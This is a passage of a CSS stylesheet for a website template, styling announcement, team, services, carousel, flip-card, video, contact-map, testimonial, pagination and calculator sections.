  top: 0;
  left: 0;
  background: linear-gradient(to right, rgba(34, 34, 34, 0.8) 20%, rgba(34, 34, 34, 0.5) 70%, rgba(34, 34, 34, 0) 95%);
  z-index: 2; }

/*------announcement------------------------------------------------*/
.announcement {
  float: left;
  width: 100%;
  padding: 50px 0;
  position: relative; }

.announcement:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 40%;
  height: 100%;
  background: url(assets/images/hex.png) no-repeat bottom right;
  opacity: 0.2; }

.announcement .tbtn {
  top: 10px;
  float: right; }

.announcement h3 {
  text-align: left;
  font-size: 2.1em;
  color: #fff;
  font-weight: 600;
  padding-bottom: 20px;
  position: relative; }

.announcement h3:before,
.announcement h3:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50%;
  height: 1px;
  background: rgba(255, 255, 255, 0.3);
  z-index: 1;
  margin-bottom: 8px; }

.announcement h3:after {
  z-index: 2;
  left: auto;
  width: 50px;
  background: #fff; }

.announcement h3 span {
  position: relative;
  z-index: 3;
  padding-right: 50px; }

.announcement p {
  font-weight: 600;
  color: #000; }

.dark-bg,
.tbtn.dark-bg {
  background: #454545; }

.tbtn.dark-bg i {
  background: #fff; }

/*------ team ------------------------------------------------------*/
.team-slider .swiper-slide {
  padding-bottom: 15px; }

.ts_btn_wrap {
  position: absolute;
  right: 0;
  top: -80px; }

.ts_btn {
  float: left;
  margin-left: 4px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  background: #292929;
  cursor: pointer;
  text-align: center;
  color: var(--themecolor); }

.team-item {
  border: 1px solid #eee;
  box-shadow: 0 13px 20px rgba(58, 87, 135, 0.05); }

.team-item:hover {
  box-shadow: 0 13px 20px rgba(58, 87, 135, 0); }

.team-content {
  padding: 25px 30px 15px;
  position: relative; }

.team-content h4 {
  text-align: left;
  font-size: 1.231em;
  color: #000;
  font-weight: 700;
  padding-bottom: 4px; }
  .team-content h4 a {
    color: #000; }
    .team-content h4 a:hover {
      color: var(--themecolor); }

.team-content h5 {
  text-transform: uppercase;
  font-size: 0.77em;
  color: #999;
  font-weight: 600;
  text-align: left;
  padding-bottom: 10px; }

.team-footer {
  border-top: 1px solid #eee;
  padding-left: 30px; }

.team-social {
  display: flex; }

.team-social li a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-left: 1px solid #eee;
  font-size: 0.923em;
  background: #f9f9f9;
  display: block;
  text-align: center; }

.team-social li a:hover {
  color: #333;
  background-color: var(--themecolor); }

.tc_number {
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  font-size: 0.846em;
  background: #f9f9f9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  text-align: center; }

.tf-btn {
  float: left;
  font-size: 0.923em;
  color: #000;
  top: 13px;
  font-weight: 600; }

.tf-btn i {
  margin-left: 12px;
  position: relative;
  left: 0; }

.tf-btn:hover i {
  left: 6px; }

.tf-btn:hover {
  color: #999; }

.team-item,
.team-social li a,
.team-content h4 a,
.tf-btn i,
.tf-btn {
  transition: all 300ms linear; }

.team-single_header {
  background: #fff; }

.team-single_header_img {
  position: relative;
  padding: 165px 0; }
  .team-single_header_img .bg {
    background-color: rgba(0, 0, 0, 0.5); }

.team-single_header_img:before {
  content: "";
  position: absolute;
  left: -15px;
  top: -15px;
  bottom: 40%;
  right: 50%;
  z-index: -1;
  background-color: var(--themecolor); }

.team-single_header_content {
  position: relative;
  padding: 30px 30px 0 30px;
  background-color: #fff; }

.team-single_header_content h2 {
  font-size: 1.385em;
  font-weight: 600;
  padding-bottom: 4px;
  position: relative; }

.team-single_header_content h4 {
  text-transform: uppercase;
  font-size: 0.846em;
  color: #999;
  font-weight: 600;
  text-align: left;
  padding-bottom: 10px; }

.team-single_header_content h2:before {
  content: "";
  position: absolute;
  right: 0;
  top: 12px;
  height: 2px;
  width: 30px;
  background-color: var(--themecolor); }

.team-single_header_content ul {
  width: 100%;
  margin-top: 4px;
  border: 1px solid #eee;
  box-shadow: 0 13px 20px rgba(58, 87, 135, 0.05); }

.team-single_header_content li {
  display: block;
  width: 100%;
  padding: 18px 25px;
  text-align: left;
  font-weight: 500;
  background: #f9f9f9;
  border-bottom: 1px solid #eee; }

.team-single_header_content li span {
  padding-right: 10px;
  color: #666;
  min-width: 110px;
  float: left; }

.team-single_header_content li:last-child {
  border: none; }

.team-single-social {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #292929;
  padding: 0 20px 0 30px; }

.team-single-social li a {
  display: block;
  height: 50px;
  margin-left: 20px;
  line-height: 50px; }

.team-single-social li a:hover {
  color: #fff; }

.tsc_title {
  margin-right: 10px;
  font-size: 0.77em;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 50px;
  color: #fff; }

.team-contact_btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #fff;
  z-index: 3;
  text-align: center; }

.team-contact_btn:hover {
  background: #333; }

.contats-list_widget {
  margin-bottom: 30px; }

.contats-list_widget li {
  display: flex;
  align-items: center;
  width: 100%;
  padding: 0 25px 0 80px;
  background: #fff;
  margin-bottom: 10px;
  text-align: left;
  height: 60px;
  line-height: 60px;
  position: relative;
  font-size: 0.846em;
  font-weight: 500; }
  .contats-list_widget li:hover {
    background-color: var(--themecolor); }
  .contats-list_widget li a {
    color: #000;
    line-height: var(--theme-lheight);
    display: inline-block; }
    .contats-list_widget li a:hover {
      color: #000; }

.contats-list_widget li i {
  position: absolute;
  left: 0;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #292929;
  font-size: 0.923em;
  font-weight: 400;
  background-color: var(--themecolor); }

.contats-list_widget li:hover i {
  background: #333;
  color: var(--themecolor); }

/*------ Services ------------------------------------------------*/
.serv-nav,
.tbtn-nav,
.column-filters {
  display: block;
  width: 100%;
  margin-bottom: 30px; }

.column-filters {
  margin-top: 20px; }

ul.serv-nav {
  padding-left: 0; }

.serv-nav li,
.tbtn-nav li {
  display: block;
  width: 100%;
  margin-bottom: 6px; }

.serv-nav li a,
.column-filters a {
  display: inline-block;
  width: 100%;
  padding: 20px 30px;
  background: #fff;
  font-size: 0.923em;
  font-weight: 500;
  color: #666;
  position: relative; }

.column-filters a {
  margin-bottom: 6px; }

.serv-nav li a.act-ser,
.column-filters a.cthiso-filter-active {
  color: #292929;
  background-color: var(--themecolor); }

.serv-nav li a:before,
.column-filters a:before,
.hidden-filter a:before,
.contats-list_widget li:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0da";
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 30px;
  font-weight: bold; }

.contats-list_widget li:before {
  top: 0px;
  margin-top: 0;
  right: 20px; }

.serv-nav li a:hover,
.column-filters a:hover,
.serv-nav li a.act-ser:before,
.column-filters a.cthiso-filter-active:before {
  color: #fff;
  background-color: var(--themecolor); }

.hidden-filter a.cthiso-filter-active:before {
  color: #fff; }

.contats-list_widget li:hover:before {
  color: #fff; }

.serv-nav li a.act-scrlink {
  color: #292929;
  background-color: var(--themecolor); }

.tbtn-nav {
  margin-top: 20px; }

.tbtn-nav li a {
  display: inline-block;
  width: 100%;
  position: relative;
  background: #333;
  padding: 18px 20px 18px 60px; }

.tbtn-nav li a:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0da";
  position: absolute;
  color: #fff;
  top: 50%;
  margin-top: -10px;
  right: 20px;
  font-weight: bold; }

.tbtn-nav li a span,
.tbtn-nav li a:before,
.serv-nav li a,
.contats-list_widget li,
.contats-list_widget li i {
  transition: all 200ms linear; }

.tbtn-nav li a:hover:before {
  transform: rotate(-90deg);
  color: var(--themecolor); }

.tbtn-nav li a:hover span {
  color: #ccc; }

.tbtn-nav li a span {
  color: #fff;
  text-align: left;
  float: left;
  font-weight: 500;
  font-size: 0.923em; }

.tbtn-nav li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #eee;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 10px;
  background-color: var(--themecolor);
  text-align: center; }

.ui-widget-content {
  background: #6b6b6b;
  border-color: #6b6b6b; }

.ui-slider-handle {
  background: #c1c2c4;
  border-radius: 0.6em; }

.ui-slider-range {
  background: #34a3db; }

/*------half-carousel------------------------------------------------*/
.half-carousel-title {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 30%;
  z-index: 1; }

.half-carousel-title-item {
  padding: 0 60px;
  top: 200px;
  z-index: 20; }

.hc_btn {
  padding: 15px 35px;
  color: #292929;
  font-size: 0.846em;
  font-weight: 600;
  margin-top: 30px;
  display: inline-block; }

.hc_btn:hover {
  background: #292929; }

.half-carousel-title .pwh_bg {
  top: 350px;
  bottom: -40px;
  left: -140px; }

.half-carousel-title-item h2,
.half-carousel-content h3 {
  color: #fff;
  text-align: left;
  font-weight: 600;
  font-size: 1.846em;
  padding-bottom: 20px; }

.half-carousel-content h3 {
  padding-bottom: 6px; }

.half-carousel-title-item h2 {
  position: relative; }

.half-carousel-title-item h2:before {
  content: "";
  position: absolute;
  left: 0;
  top: -12px;
  height: 3px;
  width: 30px; }

.half-carousel-content h3 a {
  color: #fff; }

.half-carousel-title-item h5 {
  font-size: 0.846em;
  font-weight: 500;
  color: #fff; }

.half-carousel-content p {
  color: #ffffff90; }

.half-carousel-conatiner {
  width: 100%;
  height: 550px;
  position: relative; }

.half-carousel-item {
  height: 550px; }

.half-carousel-content {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0 40px;
  bottom: 40px;
  z-index: 10;
  color: #fff;
  padding-bottom: 15px; }

.half-carousel-content h3 {
  font-size: 1.538em; }

.half-carousel-content:before {
  content: "";
  position: absolute;
  left: 40px;
  width: 0;
  bottom: -10px;
  height: 2px;
  transition: all 0.5s ease-in-out;
  transition-delay: 0.3s; }

.swiper-slide-active .half-carousel-content:before {
  width: 60px;
  background-color: var(--themecolor); }

.half-carousel-item .bg-parallax-wrap-gradien:before {
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.99) 100%);
  transition: all 0.5s ease-in-out;
  top: -50px; }

.swiper-slide-active .half-carousel-item .bg-parallax-wrap-gradien:before {
  top: 40%; }

.hc-counter {
  position: absolute;
  right: 20px;
  top: 20px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-weight: 600;
  font-size: 0.77em;
  z-index: 20;
  text-align: center; }

.half-carousel .bg {
  width: 130%;
  left: -15%; }

.hcw_btn {
  position: absolute;
  top: 50%;
  font-size: 0.923em;
  cursor: pointer;
  width: 46px;
  height: 46px;
  line-height: 46px;
  margin-top: -23px;
  z-index: 20;
  background: rgba(0, 0, 0, 0.7);
  text-align: center;
  color: var(--themecolor); }

.hcw-cont-prev {
  left: 30%;
  border-radius: 0 4px 4px 0; }

.hcw-cont-next {
  right: 0;
  border-radius: 4px 0 0 4px; }

.hcw_btn:hover {
  color: #fff; }

.cards-wrap {
  margin-bottom: 30px;
  z-index: 2; }

.flipbox-inner {
  display: block;
  width: 100%;
  position: relative;
  transform-style: preserve-3d;
  perspective: 1000px;
  backface-visibility: hidden;
  transition: 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.flipbox-inner > * {
  backface-visibility: hidden;
  transition: 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.flipbox-inner:hover .flip-front {
  transform: rotateY(-180deg); }

.flipbox-inner:hover .flip-back {
  transform: rotateY(0deg); }

.flipbox-inner .flip-front,
.flipbox-inner .flip-back {
  position: relative;
  transform-style: preserve-3d;
  perspective: 1000px;
  backface-visibility: hidden;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: 0 13px 20px rgba(58, 87, 135, 0.05);
  border: 1px solid #eee; }

.flip-front {
  background: #fff;
  position: relative;
  cursor: pointer; }

.flipbox-inner .flip-back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  transform: rotateY(180deg); }

.flipbox-inner .cf-inner {
  transform-style: preserve-3d;
  backface-visibility: hidden;
  width: 100%;
  padding: 100px 50px 50px; }

.flipbox-inner .cf-inner .inner {
  align-items: stretch;
  transform-style: preserve-3d;
  perspective: 1000px;
  backface-visibility: hidden;
  transform: translateZ(95px) scale(0.81);
  position: relative;
  z-index: 2; }

.flipbox-inner .cf-inner .inner:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  height: 1px;
  background: #ddd;
  z-index: 1; }

.flipbox-inner .cf-inner .inner:after {
  content: "";
  position: absolute;
  right: 0;
  width: 50px;
  bottom: -20px;
  height: 1px;
  z-index: 2;
  background-color: var(--themecolor); }

.dec-icon {
  position: absolute;
  top: -80px;
  left: 0;
  font-size: 2.308em;
  font-weight: 600;
  transition: all 0.3s ease-in-out;
  z-index: 2; }

.cf-inner_title {
  position: absolute;
  left: 70px;
  right: 70px;
  color: #292929;
  font-size: 0.846em;
  font-weight: 600;
  height: 50px;
  line-height: 50px;
  top: 50%;
  margin-top: -25px;
  z-index: 10;
  text-align: center; }

.serv-num {
  position: absolute;
  top: 0;
  right: 0;
  color: #292929;
  z-index: 3;
  font-size: 0.77em;
  font-weight: 600;
  background: #f9f9f9;
  border: 1px solid #eee;
  width: 56px;
  height: 56px;
  line-height: 56px;
  text-align: center;
  color: var(--themecolor); }

.flipbox-inner .cf-inner .inner h2 {
  position: relative;
  font-size: 1.385em;
  font-weight: 600;
  padding-bottom: 6px;
  color: #000; }

.flipbox-inner .cf-inner .inner h2:after {
  content: "";
  position: absolute;
  top: -20px;
  left: 0;
  width: 30px;
  height: 3px;
  background-color: var(--themecolor); }

.half-bg_dec:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 60%;
  background: #fff; }

.main-section_text-block {
  margin-bottom: 40px; }

.hero-counter_wrap {
  position: absolute;
  right: 50px;
  left: -100px;
  bottom: -40px;
  z-index: 50;
  padding-right: 120px; }

.hc_item {
  height: 90px;
  padding-top: 20px;
  text-align: center; }

.hc_item:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  height: 20px;
  margin-top: -10px;
  background: rgba(255, 255, 255, 0.3); }

.hc-item_num {
  font-size: 1.692em;
  font-weight: 600;
  color: #fff; }

.hc-item_title {
  font-size: 0.77em;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2px;
  color: var(--themecolor); }

.hero-counter-cont_wrap {
  position: absolute;
  right: 0;
  top: 0;
  height: 90px;
  line-height: 90px;
  background: #333;
  z-index: 20;
  width: 120px;
  display: flex;
  justify-content: center; }

.hcc_btn {
  display: inline-block;
  cursor: pointer;
  text-align: center;
  color: var(--themecolor);
  padding: 0 15px; }

.hcc_btn:hover {
  color: #fff; }

.hero-counter-cont_wrap:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  width: 2px;
  height: 30px;
  margin: -15px -1px 0 0; }

.sq-secdec {
  position: absolute;
  left: 0;
  width: 22%;
  height: 65%;
  bottom: 0;
  background: #f5f5f5;
  z-index: -1; }

/*------ Video ------------------------------------------------*/
.media-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 1; }

.video-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.media-container .overlay {
  opacity: 0.6; }

.video-holder {
  position: absolute;
  width: 100%;
  height: 100% !important;
  display: block;
  overflow: hidden !important;
  top: 0;
  left: 0;
  padding: 0 !important; }

.video-holder iframe {
  position: absolute;
  top: -75px;
  left: 50%;
  width: 100%;
  height: 100%;
  display: block;
  overflow: hidden; }

.background-youtube {
  position: absolute;
  top: -25% !important; }

.video-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  line-height: 0;
  z-index: -1; }

.video-container video {
  width: 100%; }

.resp-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 0px;
  height: 0;
  overflow: hidden;
  margin-bottom: 0; }

.resp-video iframe,
.resp-video object,
.resp-video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.mob-bg,
.nav-button-wrap {
  display: none; }

/*------ Contact  ------------------------------------------------*/
.map-container {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden; }

#singleMap {
  width: 100%;
  height: 370px;
  float: left; }

.mapzoom-in,
.mapzoom-out,
.scrollContorl {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  width: 40px;
  height: 40px;
  line-height: 40px;
  right: 22px;
  bottom: 70px;
  transform: translate3d(0, 0, 0);
  color: #292929;
  background-color: var(--themecolor);
  text-align: center; }

.mapzoom-out {
  bottom: 28px; }

.scrollContorl {
  bottom: 140px; }

.mapzoom-in:before,
.mapzoom-out:before,
.scrollContorl:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f068";
  font-size: 0.77em;
  font-weight: 600; }

.mapzoom-in:before {
  content: "\f067"; }

.scrollContorl:before {
  content: "\f09c"; }

.scrollContorl.enabledsroll:before {
  content: "\f3c1"; }

.map-links_tabs {
  margin: 0 0 20px 0;
  float: right; }

.map-links_tabs a,
.shop-tabs-menu li a {
  float: left;
  position: relative;
  padding: 18px 60px 18px 30px;
  background: #fff;
  margin-left: 10px;
  font-weight: 600;
  font-size: 0.846em;
  border: 1px solid #eee;
  transition: all 0.3s ease-in-out; }

.shop-tabs-menu li a {
  margin: 0; }

.map-links_tabs a.ml_act,
.shop-tabs-menu li.current a {
  border-color: transparent; }

.map-links_tabs a:before,
.shop-tabs-menu li a:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0da";
  font-size: 0.923em;
  font-weight: 600;
  position: absolute;
  right: 25px;
  top: 50%;
  height: 10px;
  line-height: 10px;
  margin-top: -5px;
  transition: all 0.3s ease-in-out; }

.map-links_tabs a span {
  padding: 0 5px 0 0;
  font-weight: 600; }

.map-links_tabs a.ml_act:before,
.shop-tabs-menu li.current a:before {
  transform: rotate(90deg);
  color: #fff; }

.map-links_title {
  float: left;
  font-size: 1.385em;
  font-weight: 500;
  position: relative;
  top: 12px; }

.card-item {
  background: #fff;
  padding: 25px 30px 25px 90px;
  border: 1px solid #eee;
  overflow: hidden;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out; }
  .card-item.sty2 {
    margin-bottom: 0; }
    .card-item.sty2:hover {
      box-shadow: 0 10px 20px rgba(58, 87, 135, 0.08); }

.card-item:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 45px;
  height: 40px;
  width: 1px;
  background: #eee;
  transition: all 0.3s ease-in-out;
  z-index: 1; }

.card-item:hover {
  box-shadow: 0 19px 20px rgba(58, 87, 135, 0.08); }

.card-item:hover:before {
  height: 90px; }

.card-item_num {
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 0.77em;
  font-weight: 600;
  background: #f9f9f9;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  text-align: center; }

.card-item h4 {
  text-align: left;
  font-weight: 600;
  font-size: 1.231em;
  margin-bottom: 6px; }

.card-link {
  float: left;
  font-weight: 600;
  font-size: 0.846em;
  margin-right: 6px;
  text-transform: uppercase; }

.card-item i {
  position: absolute;
  left: 20px;
  top: 25px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 2px;
  font-size: 1.231em;
  font-weight: 600;
  box-shadow: 0 15px 5px rgba(0, 0, 0, 0.08);
  transition: all 0.3s ease-in-out;
  z-index: 2;
  text-align: center;
  background-color: var(--themecolor); }

.card-item:hover i {
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.08);
  background: #333;
  color: var(--themecolor); }

.contact-notifer {
  float: left;
  margin-left: 30px;
  position: relative;
  font-weight: 500;
  top: 24px; }

.cs-title {
  margin-right: 20px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 0.846em;
  color: #000; }

.contacts-opt {
  margin: 10px 0 40px 0; }

.contact-social {
  display: flex;
  align-items: center; }

.socials-ul {
  display: flex; }

.contact-social li ul {
  border: 1px solid #eee; }

.contact-social li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-left: 2px;
  background: #333;
  text-align: center;
  display: block; }

.contact-social li a:hover {
  color: #292929;
  background-color: var(--themecolor); }

.contact-social.socials-st2 .cs-title {
  color: #fff;
  text-transform: initial;
  margin-right: 30px; }

.contact-social.socials-st2 li a {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-left: 5px; }
  .contact-social.socials-st2 li a:hover {
    background-color: #fff; }

.contact-social.socials-st3 .cs-title {
  color: #fff;
  text-transform: initial;
  margin-right: 30px; }

.contact-social.socials-st3 li a {
  width: 32px;
  height: 32px;
  line-height: 32px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  margin-left: 6px; }
  .contact-social.socials-st3 li a:hover {
    color: #fff;
    background-color: transparent; }

.contact-form-wrap {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: auto;
  z-index: 100;
  transform: translate3d(0, 0, 0);
  display: none; }

.contact-form-overlay {
  position: sticky;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background: rgba(0, 0, 0, 0.7);
  transform: translate3d(0, 0, 0); }

.contact-form-container {
  max-width: 600px;
  margin: 0 auto;
  position: relative;
  top: 20%;
  z-index: 10; }

.contact-form-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 60px;
  line-height: 60px;
  border-bottom: 1px solid #eee;
  padding: 0 70px 0 60px;
  background: #f9f9f9; }

.contact-form-header h4 {
  font-weight: 600;
  font-size: 1.154em; }

.close-contact-form {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  line-height: 60px;
  width: 60px;
  cursor: pointer;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  color: #000;
  background: #fff;
  transition: all 200ms linear;
  text-align: center; }

.close-contact-form:hover {
  color: #fff;
  background-color: var(--themecolor); }

.contact-form-main {
  padding: 100px 60px 30px;
  background: #fff;
  overflow: hidden;
  transition: all 200ms linear;
  float: none; }

#message div {
  text-align: left;
  padding: 10px 30px;
  font-size: 1em;
  font-weight: 500;
  background: #f9f9f9;
  border: 1px solid #eee;
  margin-bottom: 10px;
  color: #144273; }

.hid-body {
  overflow: hidden; }

/*------testimononials ------------------------------------------------*/
.testimonials-carousel-wrap:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid #ccc; }

.testimonials-carousel-wrap .tc-pagination {
  text-align: center; }

.testi-item {
  transition: all 0.3s ease-in-out;
  transform: scale(0.95); }

.testimonials-text {
  padding: 30px 35px 30px;
  overflow: hidden;
  background: #fff;
  border: 1px solid #eee;
  transition: all 0.3s ease-in-out; }

.testimonials-text:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f10e";
  bottom: 35px;
  right: 35px;
  position: absolute;
  opacity: 0.3;
  font-size: 1.385em;
  transition: all 400ms linear;
  color: #ccc; }

.testimonials-text h3 {
  font-weight: 600;
  text-align: left;
  margin-left: 80px;
  font-size: 1.077em;
  padding-bottom: 8px;
  margin-bottom: 0; }

.testimonials-text h3 span {
  color: #999;
  display: block;
  font-weight: 500;
  font-size: 0.77em;
  margin-top: 5px; }

.testimonials-carousel .swiper-slide {
  padding: 10px 0 20px; }

.testi-avatar {
  position: absolute;
  left: 35px;
  top: 32px;
  width: 60px;
  height: 60px;
  z-index: 20; }

.testi-avatar img {
  width: 60px;
  height: 60px;
  float: left;
  border-radius: 4px;
  position: relative;
  z-index: 2; }

.testi-top {
  min-height: 60px;
  margin-bottom: 15px; }

.swiper-slide-active .testimonials-text {
  background: #f9f9f9; }

.testimonials-text p {
  color: #878c9f;
  font-size: 0.846em;
  font-style: italic;
  font-weight: 500;
  line-height: 2; }

.swiper-slide-active .testi-item {
  opacity: 1;
  transform: scale(1);
  background: #fff; }

.swiper-slide-active .testi-item .testimonials-text:before,
.swiper-slide-active .testi-item .testimonials-text:after {
  opacity: 1; }

.testi-number {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-left: 1px solid #eee;
  border-bottom: 1px solid #eee;
  background: #f9f9f9;
  font-weight: 900;
  font-size: 0.846em;
  color: #ccc;
  transition: all 0.3s ease-out;
  text-align: center; }

.swiper-slide-active .testi-item .testi-number {
  background: #fff;
  color: var(--themecolor); }

.star-rating i {
  margin: 0 2px; }

.testimonials-text .star-rating {
  width: 100% !important;
  padding-left: 76px;
  margin-bottom: 0; }
  .testimonials-text .star-rating .stars-wrapper {
    position: static;
    display: flex;
    padding-top: 0;
    color: #f7b90f; }
    .testimonials-text .star-rating .stars-wrapper:before, .testimonials-text .star-rating .stars-wrapper:after {
      display: none; }

.testimonials-text .star-rating:before,
.testimonials-text .star-rating:after {
  content: "";
  position: absolute;
  right: -190px;
  top: 50%;
  width: 140px;
  height: 1px;
  background: #e9e9e9;
  z-index: 1; }

.testimonials-text .star-rating:after {
  width: 30px;
  z-index: 2; }

.testim-link {
  float: left;
  margin-top: 20px;
  border-radius: 2px;
  color: #292929;
  padding: 10px 20px;
  font-size: 0.846em;
  font-weight: 600; }
  .testim-link:hover {
    color: #292929; }

.tc-button,
.ss-slider-cont,
.hero-slider-cont {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  border-radius: 4px;
  background: rgba(0, 0, 0, 0.7);
  z-index: 50;
  cursor: pointer;
  text-align: center;
  color: var(--themecolor); }

.tc-button:hover,
.ss-slider-cont:hover,
.hero-slider-cont:hover {
  background: #292929; }

.tc-button-next,
.ss-slider-cont-next {
  right: 20px; }

.tc-button-prev,
.ss-slider-cont-prev {
  left: 20px; }

.hero-slider-cont-next {
  right: 60px; }

.hero-slider-cont-prev {
  left: 60px; }

.tc-pagination {
  float: left;
  margin-top: 10px;
  width: 100% !important; }

.tc-pagination_wrap,
.ss-slider-pagination,
.hero-slider-wrap_pagination {
  position: absolute;
  bottom: -40px;
  left: 0;
  width: 100%; }

.ss-slider-pagination {
  z-index: 20; }

.ss-slider-controls2 {
  padding: 12px 30px;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  z-index: 10;
  border-radius: 4px 4px 0 0; }

.ss-slider-controls2.fwc_pag {
  bottom: 10px; }

.ss-slider-controls2 .ss-slider-pagination {
  bottom: 0;
  position: relative; }

.hero-slider-wrap_pagination {
  bottom: 60px !important;
  z-index: 20; }

.tc-pagination .swiper-pagination-bullet,
.ss-slider-pagination .swiper-pagination-bullet,
.hero-slider-wrap_pagination .swiper-pagination-bullet,
.hero-slider-pagination .swiper-pagination-bullet {
  opacity: 1;
  background: #999;
  margin: 0 10px;
  display: inline-block;
  width: 6px;
  height: 6px;
  position: relative;
  border-radius: 100%;
  transition: all 300ms ease-out; }

.ss-slider-pagination .swiper-pagination-bullet {
  background: #fff;
  margin: 0 8px !important; }

.ss-slider-pagination .swiper-pagination-bullet,
.hero-slider-wrap_pagination .swiper-pagination-bullet,
.hero-slider-pagination .swiper-pagination-bullet {
  background: var(--themecolor);
  margin: 0 12px !important; }

.ss-slider-pagination .swiper-pagination-bullet:hover {
  background: var(--themecolor);
  opacity: 0.5; }

.tc-pagination .swiper-pagination-bullet:before,
.ss-slider-pagination .swiper-pagination-bullet:before,
.hero-slider-wrap_pagination .swiper-pagination-bullet:before,
.hero-slider-pagination .swiper-pagination-bullet:before {
  content: "";
  position: absolute;
  left: -5px;
  top: -5px;
  right: -5px;
  bottom: -5px;
  border-radius: 100%;
  box-sizing: border-box;
  border: 1px solid #ccc;
  transition: all 300ms ease-out;
  transform: scale(0); }

.tc-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before,
.ss-slider-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active:before,
.hero-slider-wrap_pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active:before,
.hero-slider-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active:before {
  transform: scale(1); }

.ss-slider-controls2
.ss-slider-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active,
.hero-slider-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #fff; }

.tc-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--themecolor); }

.client-item {
  padding: 20px;
  display: block; }

.client-item:hover {
  background: #eee; }

.client-item img {
  width: 100%;
  height: auto;
  transition: all 300ms linear; }

.cc-btn {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  color: #000;
  font-size: 1.077em;
  z-index: 20;
  cursor: pointer;
  text-align: center;
  color: var(--themecolor); }

.clients-carousel-wrap {
  padding: 0 20px; }

.cc-btn.cc-next {
  right: 0; }

.cc-btn.cc-prev {
  left: 0; }

/*------ calculator ------------------------------------------------------*/
.cal-form {
  width: 100%; }

.cal-row {
  width: 100%;
  background: #f5f5f5;
  padding: 20px 50px;
  margin-bottom: 2px;
  position: relative; }

.cal-row:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%; }

.cal-row.rg-area {
  padding: 30px 50px; }

.cal-head {
  width: 40%;
  box-sizing: border-box;
  position: relative; }

.cal-head span {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  background: #fff;
  border: 1px solid #eee;
  font-size: 0.77em;
  font-weight: 600;
  text-align: center;
  margin-right: 15px; }

.cal-head h4 {
  font-size: 1em;
